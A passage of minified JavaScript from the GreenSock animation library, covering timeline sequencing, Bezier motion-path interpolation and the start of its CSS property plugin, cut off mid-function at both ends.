t&&s.timeline===this)this.remove(s);else if(s instanceof Array)for(o=s.length;--o>-1;)s[o]instanceof t&&s[o].timeline===this&&this.remove(s[o]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(o=e.indexOf("="),-1===o)return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=o>1?this._parseTimeOrLabel(e.substr(0,o-1),0,n):this.duration()}return Number(e)+i},c.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),e!==!1)},c.stop=function(){return this.paused(!0)},c.gotoAndPlay=function(t,e){return this.play(t,e)},c.gotoAndStop=function(t,e){return this.pause(t,e)},c.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,r,a,l,c=this._dirty?this.totalDuration():this._totalDuration,d=this._time,u=this._startTime,h=this._timeScale,p=this._paused;if(t>=c?(this._totalTime=this._time=c,this._reversed||this._hasPausedChild()||(s=!0,a="onComplete",0===this._duration&&(0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>0&&(a="onReverseComplete"))),this._rawPrevTime=t,t=c+1e-6):1e-7>t?(this._totalTime=this._time=0,(0!==d||0===this._duration&&this._rawPrevTime>0)&&(a="onReverseComplete",s=this._reversed),0>t?(this._active=!1,0===this._duration&&this._rawPrevTime>=0&&this._first&&(l=!0)):this._initted||(l=!0),this._rawPrevTime=t,t=0):this._totalTime=this._time=this._rawPrevTime=t,this._time!==d&&this._first||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==d&&t>0&&(this._active=!0),0===d&&this.vars.onStart&&0!==this._time&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||o)),this._time>=d)for(n=this._first;n&&(r=n._next,!this._paused||p);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;else for(n=this._last;n&&(r=n._prev,!this._paused||p);)(n._active||d>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||o)),a&&(this._gc||(u===this._startTime||h!==this._timeScale)&&(0===this._time||c>=this.totalDuration())&&(s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this.vars[a].apply(this.vars[a+"Scope"]||this,this.vars[a+"Params"]||o)))}},c._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},c.getChildren=function(t,e,n,s){s=s||-9999999999;for(var o=[],r=this._first,a=0;r;)s>r._startTime||(r instanceof i?e!==!1&&(o[a++]=r):(n!==!1&&(o[a++]=r),t!==!1&&(o=o.concat(r.getChildren(!0,e,n)),a=o.length))),r=r._next;return o},c.getTweensOf=function(t,e){for(var n=i.getTweensOf(t),s=n.length,o=[],r=0;--s>-1;)(n[s].timeline===this||e&&this._contains(n[s]))&&(o[r++]=n[s]);return o},c._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},c.shiftChildren=function(t,e,i){i=i||0;for(var n,s=this._first,o=this._labels;s;)s._startTime>=i&&(s._startTime+=t),s=s._next;if(e)for(n in o)o[n]>=i&&(o[n]+=t);return this._uncache(!0)},c._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,s=!1;--n>-1;)i[n]._kill(t,e)&&(s=!0);return s},c.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return t!==!1&&(this._labels={}),this._uncache(!0)},c.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return this},c._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},c.progress=function(t){return arguments.length?this.totalTime(this.duration()*t,!1):this._time/this.duration()},c.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},c.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,s=this._last,o=999999999999;s;)e=s._prev,s._dirty&&s.totalDuration(),s._startTime>o&&this._sortChildren&&!s._paused?this.add(s,s._startTime-s._delay):o=s._startTime,0>s._startTime&&!s._paused&&(n-=s._startTime,this._timeline.smoothChildTiming&&(this._startTime+=s._startTime/this._timeScale),this.shiftChildren(-s._startTime,!1,-9999999999),o=0),i=s._startTime+s._totalDuration/s._timeScale,i>n&&(n=i),s=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this},c.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},c.rawTime=function(){return this._paused||0!==this._totalTime&&this._totalTime!==this._totalDuration?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0),window._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var n=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},s=[],o=new i(null,null,1,0),r=function(t){for(;t;){if(t._paused)return!0;t=t._timeline}return!1},a=n.prototype=new t;return a.constructor=n,a.kill()._gc=!1,n.version="1.10.0",a.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},a.addCallback=function(t,i,n,s){return this.add(e.delayedCall(0,t,n,s),i)},a.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,s=this._parseTimeOrLabel(e);--n>-1;)i[n]._startTime===s&&i[n]._enabled(!1,!1);return this},a.tweenTo=function(t,i){i=i||{};var n,r,a={ease:o,overwrite:2,useFrames:this.usesFrames(),immediateRender:!1};for(n in i)a[n]=i[n];return a.time=this._parseTimeOrLabel(t),r=new e(this,Math.abs(Number(a.time)-this._time)/this._timeScale||.001,a),a.onStart=function(){r.target.paused(!0),r.vars.time!==r.target.time()&&r.duration(Math.abs(r.vars.time-r.target.time())/r.target._timeScale),i.onStart&&i.onStart.apply(i.onStartScope||r,i.onStartParams||s)},r},a.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],onCompleteScope:this},i.immediateRender=i.immediateRender!==!1;var n=this.tweenTo(e,i);return n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},a.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,o,r,a,l,c,d=this._dirty?this.totalDuration():this._totalDuration,u=this._duration,h=this._time,p=this._totalTime,f=this._startTime,m=this._timeScale,g=this._rawPrevTime,_=this._paused,v=this._cycle;if(t>=d?(this._locked||(this._totalTime=d,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(o=!0,a="onComplete",0===u&&(0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>0&&(a="onReverseComplete"))),this._rawPrevTime=t,this._yoyo&&0!==(1&this._cycle)?this._time=t=0:(this._time=u,t=u+1e-6)):1e-7>t?(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==h||0===u&&this._rawPrevTime>0&&!this._locked)&&(a="onReverseComplete",o=this._reversed),0>t?(this._active=!1,0===u&&this._rawPrevTime>=0&&this._first&&(l=!0)):this._initted||(l=!0),this._rawPrevTime=t,t=0):(this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(c=u+this._repeatDelay,this._cycle=this._totalTime/c>>0,0!==this._cycle&&this._cycle===this._totalTime/c&&this._cycle--,this._time=this._totalTime-this._cycle*c,this._yoyo&&0!==(1&this._cycle)&&(this._time=u-this._time),this._time>u?(this._time=u,t=u+1e-6):0>this._time?this._time=t=0:t=this._time))),this._cycle!==v&&!this._locked){var y=this._yoyo&&0!==(1&v),b=y===(this._yoyo&&0!==(1&this._cycle)),w=this._totalTime,x=this._cycle,$=this._rawPrevTime,T=this._time;if(this._totalTime=v*u,v>this._cycle?y=!y:this._totalTime+=u,this._time=h,this._rawPrevTime=0===u?g-1e-5:g,this._cycle=v,this._locked=!0,h=y?0:u,this.render(h,e,0===u),e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||s),b&&(h=y?u+1e-6:-1e-6,this.render(h,!0,!1)),this._locked=!1,this._paused&&!_)return;this._time=T,this._totalTime=w,this._cycle=x,this._rawPrevTime=$}if(!(this._time!==h&&this._first||i||l))return p!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||s)),void 0;if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._totalTime&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||s)),this._time>=h)for(n=this._first;n&&(r=n._next,!this._paused||_);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;else for(n=this._last;n&&(r=n._prev,!this._paused||_);)(n._active||h>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||s)),a&&(this._locked||this._gc||(f===this._startTime||m!==this._timeScale)&&(0===this._time||d>=this.totalDuration())&&(o&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this.vars[a].apply(this.vars[a+"Scope"]||this,this.vars[a+"Params"]||s)))},a.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,s,o=[],a=this.getChildren(t,e,i),l=0,c=a.length;for(n=0;c>n;n++)s=a[n],s._paused||s._timeline._time>=s._startTime&&s._timeline._time<s._startTime+s._totalDuration/s._timeScale&&(r(s._timeline)||(o[l++]=s));return o},a.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),n=i.length;for(e=0;n>e;e++)if(i[e].time>t)return i[e].name;return null},a.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(t>e[i].time)return e[i].name;return null},a.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},a.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},a.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},a.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},a.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},a.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},a.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},a.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},n},!0),function(){var t=180/Math.PI,e=Math.PI/180,i=[],n=[],s=[],o={},r=function(t,e,i,n){this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},a=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",l=function(t,e,i,n){var s={a:t},o={},r={},a={c:n},l=(t+e)/2,c=(e+i)/2,d=(i+n)/2,u=(l+c)/2,h=(c+d)/2,p=(h-u)/8;return s.b=l+(t-l)/4,o.b=u+p,s.c=o.a=(s.b+o.b)/2,o.c=r.a=(u+h)/2,r.b=h-p,a.b=d+(n-d)/4,r.c=a.a=(r.b+a.b)/2,[s,o,r,a]},c=function(t,e,o,r,a){var c,d,u,h,p,f,m,g,_,v,y,b,w,x=t.length-1,$=0,T=t[0].a;for(c=0;x>c;c++)p=t[$],d=p.a,u=p.d,h=t[$+1].d,a?(y=i[c],b=n[c],w=.25*(b+y)*e/(r?.5:s[c]||.5),f=u-(u-d)*(r?.5*e:0!==y?w/y:0),m=u+(h-u)*(r?.5*e:0!==b?w/b:0),g=u-(f+((m-f)*(3*y/(y+b)+.5)/4||0))):(f=u-.5*(u-d)*e,m=u+.5*(h-u)*e,g=u-(f+m)/2),f+=g,m+=g,p.c=_=f,p.b=0!==c?T:T=p.a+.6*(p.c-p.a),p.da=u-d,p.ca=_-d,p.ba=T-d,o?(v=l(d,T,_,u),t.splice($,1,v[0],v[1],v[2],v[3]),$+=4):$++,T=m;p=t[$],p.b=T,p.c=T+.4*(p.d-T),p.da=p.d-p.a,p.ca=p.c-p.a,p.ba=T-p.a,o&&(v=l(p.a,T,p.c,p.d),t.splice($,1,v[0],v[1],v[2],v[3]))},d=function(t,e,s,o){var a,l,c,d,u,h,p=[];if(o)for(t=[o].concat(t),l=t.length;--l>-1;)"string"==typeof(h=t[l][e])&&"="===h.charAt(1)&&(t[l][e]=o[e]+Number(h.charAt(0)+h.substr(2)));if(a=t.length-2,0>a)return p[0]=new r(t[0][e],0,0,t[-1>a?0:1][e]),p;for(l=0;a>l;l++)c=t[l][e],d=t[l+1][e],p[l]=new r(c,0,0,d),s&&(u=t[l+2][e],i[l]=(i[l]||0)+(d-c)*(d-c),n[l]=(n[l]||0)+(u-d)*(u-d));return p[l]=new r(t[l][e],0,0,t[l+1][e]),p},u=function(t,e,r,l,u,h){var p,f,m,g,_,v,y,b,w={},x=[],$=h||t[0];u="string"==typeof u?","+u+",":a,null==e&&(e=1);for(f in t[0])x.push(f);if(t.length>1){for(b=t[t.length-1],y=!0,p=x.length;--p>-1;)if(f=x[p],Math.abs($[f]-b[f])>.05){y=!1;break}y&&(t=t.concat(),h&&t.unshift(h),t.push(t[1]),h=t[t.length-3])}for(i.length=n.length=s.length=0,p=x.length;--p>-1;)f=x[p],o[f]=-1!==u.indexOf(","+f+","),w[f]=d(t,f,o[f],h);for(p=i.length;--p>-1;)i[p]=Math.sqrt(i[p]),n[p]=Math.sqrt(n[p]);if(!l){for(p=x.length;--p>-1;)if(o[f])for(m=w[x[p]],v=m.length-1,g=0;v>g;g++)_=m[g+1].da/n[g]+m[g].da/i[g],s[g]=(s[g]||0)+_*_;for(p=s.length;--p>-1;)s[p]=Math.sqrt(s[p])}for(p=x.length,g=r?4:1;--p>-1;)f=x[p],m=w[f],c(m,e,r,l,o[f]),y&&(m.splice(0,g),m.splice(m.length-g,g));return w},h=function(t,e,i){e=e||"soft";var n,s,o,a,l,c,d,u,h,p,f,m={},g="cubic"===e?3:2,_="soft"===e,v=[];if(_&&i&&(t=[i].concat(t)),null==t||g+1>t.length)throw"invalid Bezier data";for(h in t[0])v.push(h);for(c=v.length;--c>-1;){for(h=v[c],m[h]=l=[],p=0,u=t.length,d=0;u>d;d++)n=null==i?t[d][h]:"string"==typeof(f=t[d][h])&&"="===f.charAt(1)?i[h]+Number(f.charAt(0)+f.substr(2)):Number(f),_&&d>1&&u-1>d&&(l[p++]=(n+l[p-2])/2),l[p++]=n;for(u=p-g+1,p=0,d=0;u>d;d+=g)n=l[d],s=l[d+1],o=l[d+2],a=2===g?0:l[d+3],l[p++]=f=3===g?new r(n,s,o,a):new r(n,(2*s+n)/3,(2*s+o)/3,o);l.length=p}return m},p=function(t,e,i){for(var n,s,o,r,a,l,c,d,u,h,p,f=1/i,m=t.length;--m>-1;)for(h=t[m],o=h.a,r=h.d-o,a=h.c-o,l=h.b-o,n=s=0,d=1;i>=d;d++)c=f*d,u=1-c,n=s-(s=(c*c*r+3*u*(c*a+u*l))*c),p=m*i+d-1,e[p]=(e[p]||0)+n*n},f=function(t,e){e=e>>0||6;var i,n,s,o,r=[],a=[],l=0,c=0,d=e-1,u=[],h=[];for(i in t)p(t[i],r,e);for(s=r.length,n=0;s>n;n++)l+=Math.sqrt(r[n]),o=n%e,h[o]=l,o===d&&(c+=l,o=n/e>>0,u[o]=h,a[o]=c,l=0,h=[]);return{length:c,lengths:a,segments:u}},m=window._gsDefine.plugin({propName:"bezier",priority:-1,API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._round={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n,s,o,r,a,l=e.values||[],c={},d=l[0],p=e.autoRotate||i.vars.orientToBezier;this._autoRotate=p?p instanceof Array?p:[["x","y","rotation",p===!0?0:Number(p)||0]]:null;for(n in d)this._props.push(n);for(o=this._props.length;--o>-1;)n=this._props[o],this._overwriteProps.push(n),s=this._func[n]="function"==typeof t[n],c[n]=s?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(t[n]),a||c[n]!==l[0][n]&&(a=c);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?u(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):h(l,e.type,c),this._segCount=this._beziers[n].length,this._timeRes){var m=f(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(p=this._autoRotate)for(p[0]instanceof Array||(this._autoRotate=p=[p]),o=p.length;--o>-1;)for(r=0;3>r;r++)n=p[o][r],this._func[n]="function"==typeof t[n]?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]:!1;return!0},set:function(e){var i,n,s,o,r,a,l,c,d,u,h=this._segCount,p=this._func,f=this._target;if(this._timeRes){if(d=this._lengths,u=this._curSeg,e*=this._length,s=this._li,e>this._l2&&h-1>s){for(c=h-1;c>s&&e>=(this._l2=d[++s]););this._l1=d[s-1],this._li=s,this._curSeg=u=this._segments[s],this._s2=u[this._s1=this._si=0]}else if(this._l1>e&&s>0){for(;s>0&&(this._l1=d[--s])>=e;);0===s&&this._l1>e?this._l1=0:s++,this._l2=d[s],this._li=s,this._curSeg=u=this._segments[s],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=s,e-=this._l1,s=this._si,e>this._s2&&u.length-1>s){for(c=u.length-1;c>s&&e>=(this._s2=u[++s]););this._s1=u[s-1],this._si=s}else if(this._s1>e&&s>0){for(;s>0&&(this._s1=u[--s])>=e;);0===s&&this._s1>e?this._s1=0:s++,this._s2=u[s],this._si=s}a=(s+(e-this._s1)/(this._s2-this._s1))*this._prec}else i=0>e?0:e>=1?h-1:h*e>>0,a=(e-i*(1/h))*h;for(n=1-a,s=this._props.length;--s>-1;)o=this._props[s],r=this._beziers[o][i],l=(a*a*r.da+3*n*(a*r.ca+n*r.ba))*a+r.a,this._round[o]&&(l=l+(l>0?.5:-.5)>>0),p[o]?f[o](l):f[o]=l;if(this._autoRotate){var m,g,_,v,y,b,w,x=this._autoRotate;for(s=x.length;--s>-1;)o=x[s][2],b=x[s][3]||0,w=x[s][4]===!0?1:t,r=this._beziers[x[s][0]],m=this._beziers[x[s][1]],r&&m&&(r=r[i],m=m[i],g=r.a+(r.b-r.a)*a,v=r.b+(r.c-r.b)*a,g+=(v-g)*a,v+=(r.c+(r.d-r.c)*a-v)*a,_=m.a+(m.b-m.a)*a,y=m.b+(m.c-m.b)*a,_+=(y-_)*a,y+=(m.c+(m.d-m.c)*a-y)*a,l=Math.atan2(y-_,v-g)*w+b,p[o]?f[o](l):f[o]=l)}}}),g=m.prototype;m.bezierThrough=u,m.cubicToQuadratic=l,m._autoCSS=!0,m.quadraticToCubic=function(t,e,i){return new r(t,(2*e+t)/3,(2*e+i)/3,i)},m._cssRegister=function(){var t=window._gsDefine.globals.CSSPlugin;if(t){var i=t._internals,n=i._parseToProxy,s=i._setPluginRatio,o=i.CSSPropTween;i._registerComplexSpecialProp("bezier",{parser:function(t,i,r,a,l,c){i instanceof Array&&(i={values:i}),c=new m;var d,u,h,p=i.values,f=p.length-1,g=[],_={};if(0>f)return l;for(d=0;f>=d;d++)h=n(t,p[d],a,l,c,f!==d),g[d]=h.end;for(u in i)_[u]=i[u];return _.values=g,l=new o(t,"bezier",0,0,h.pt,2),l.data=h,l.plugin=c,l.setRatio=s,0===_.autoRotate&&(_.autoRotate=!0),!_.autoRotate||_.autoRotate instanceof Array||(d=_.autoRotate===!0?0:Number(_.autoRotate)*e,_.autoRotate=null!=h.end.left?[["left","top","rotation",d,!0]]:null!=h.end.x?[["x","y","rotation",d,!0]]:!1),_.autoRotate&&(a._transform||a._enableTransforms(!1),h.autoRotate=a._target._gsTransform),c._onInitTween(h.proxy,_,a._tween),l}})}},g._roundProps=function(t,e){for(var i=this._overwriteProps,n=i.length;--n>-1;)(t[i[n]]||t.bezier||t.bezierThrough)&&(this._round[i[n]]=e)},g._kill=function(t){var e,i,n=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=n.length;--i>-1;)n[i]===e&&n.splice(i,1);return this._super._kill.call(this,t)}}(),window._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,s,o,r=function(){t.call(this,"css"),this._overwriteProps.length=0},a={},l=r.prototype=new t("css");l.constructor=r,r.version="1.10.0",r.API=2,r.defaultTransformPerspective=0,l="px",r.suffixMap={top:l,right:l,bottom:l,left:l,width:l,height:l,fontSize:l,padding:l,margin:l,perspective:l};var c,d,u,h,p,f,m=/(?:\d|\-\d|\.\d|\-\.\d)+/g,g=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,_=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,v=/[^\d\-\.]/g,y=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/,w=/opacity:([^;]*)/,x=/alpha\(opacity *=.+?\)/i,$=/^(rgb|hsl)/,T=/([A-Z])/g,C=/-([a-z])/gi,k=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,S=function(t,e){return e.toUpperCase()
},E=/(?:Left|Right|Width)/i,D=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,P=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,z=/,(?=[^\)]*(?:\(|$))/gi,A=Math.PI/180,j=180/Math.PI,I={},F=document,O=F.createElement("div"),M=F.createElement("img"),N=r._internals={_specialProps:a},L=navigator.userAgent,q=function(){var t,e=L.indexOf("Android"),i=F.createElement("div");return u=-1!==L.indexOf("Safari")&&-1===L.indexOf("Chrome")&&(-1===e||Number(L.substr(e+8,1))>3),p=u&&6>Number(L.substr(L.indexOf("Version/")+8,1)),h=-1!==L.indexOf("Firefox"),/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(L),f=parseFloat(RegExp.$1),i.innerHTML="<a style='top:1px;opacity:.55;'>a</a>",t=i.getElementsByTagName("a")[0],t?/^0.55/.test(t.style.opacity):!1}(),R=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},H=function(t){window.console&&console.log(t)},B="",W="",U=function(t,e){e=e||O;var i,n,s=e.style;if(void 0!==s[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===s[i[n]+t];);return n>=0?(W=3===n?"ms":i[n],B="-"+W.toLowerCase()+"-",W+t):null},V=F.defaultView?F.defaultView.getComputedStyle:function(){},Y=r.getStyle=function(t,e,i,n,s){var o;return q||"opacity"!==e?(!n&&t.style[e]?o=t.style[e]:(i=i||V(t,null))?(t=i.getPropertyValue(e.replace(T,"-$1").toLowerCase()),o=t||i.length?t:i[e]):t.currentStyle&&(o=t.currentStyle[e]),null==s||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:s):R(t)},Q=function(t,e,i,n,s){if("px"===n||!n)return i;if("auto"===n||!i)return 0;var o,r=E.test(e),a=t,l=O.style,c=0>i;return c&&(i=-i),"%"===n&&-1!==e.indexOf("border")?o=i/100*(r?t.clientWidth:t.clientHeight):(l.cssText="border-style:solid; border-width:0; position:absolute; line-height:0;","%"!==n&&a.appendChild?l[r?"borderLeftWidth":"borderTopWidth"]=i+n:(a=t.parentNode||F.body,l[r?"width":"height"]=i+n),a.appendChild(O),o=parseFloat(O[r?"offsetWidth":"offsetHeight"]),a.removeChild(O),0!==o||s||(o=Q(t,e,i,n,!0))),c?-o:o},X=function(t,e,i){if("absolute"!==Y(t,"position",i))return 0;var n="left"===e?"Left":"Top",s=Y(t,"margin"+n,i);return t["offset"+n]-(Q(t,e,parseFloat(s),s.replace(y,""))||0)},K=function(t,e){var i,n,s={};if(e=e||V(t,null))if(i=e.length)for(;--i>-1;)s[e[i].replace(C,S)]=e.getPropertyValue(e[i]);else for(i in e)s[i]=e[i];else if(e=t.currentStyle||t.style)for(i in e)s[i.replace(C,S)]=e[i];return q||(s.opacity=R(t)),n=$e(t,e,!1),s.rotation=n.rotation*j,s.skewX=n.skewX*j,s.scaleX=n.scaleX,s.scaleY=n.scaleY,s.x=n.x,s.y=n.y,xe&&(s.z=n.z,s.rotationX=n.rotationX*j,s.rotationY=n.rotationY*j,s.scaleZ=n.scaleZ),s.filters&&delete s.filters,s},G=function(t,e,i,n,s){var o,r,a,l={},c=t.style;for(r in i)"cssText"!==r&&"length"!==r&&isNaN(r)&&(e[r]!==(o=i[r])||s&&s[r])&&-1===r.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[r]="auto"!==o||"left"!==r&&"top"!==r?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof e[r]||""===e[r].replace(v,"")?o:0:X(t,r),void 0!==c[r]&&(a=new ue(c,r,c[r],a)));if(n)for(r in n)"className"!==r&&(l[r]=n[r]);return{difs:l,firstMPT:a}},Z={width:["Left","Right"],height:["Top","Bottom"]},J=["marginLeft","marginRight","marginTop","marginBottom"],te=function(t,e,i){var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),s=Z[e],o=s.length;for(i=i||V(t,null);--o>-1;)n-=parseFloat(Y(t,"padding"+s[o],i,!0))||0,n-=parseFloat(Y(t,"border"+s[o]+"Width",i,!0))||0;return n},ee=function(t,e){(null==t||""===t||"auto"===t||"auto auto"===t)&&(t="0 0");var i=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];return null==s?s="0":"center"===s&&(s="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(n.replace(v,"")),e.oy=parseFloat(s.replace(v,""))),n+" "+s+(i.length>2?" "+i[2]:"")},ie=function(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)},ne=function(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*Number(t.substr(2))+e:parseFloat(t)},se=function(t,e,i,n){var s,o,r,a,l=1e-6;return null==t?a=e:"number"==typeof 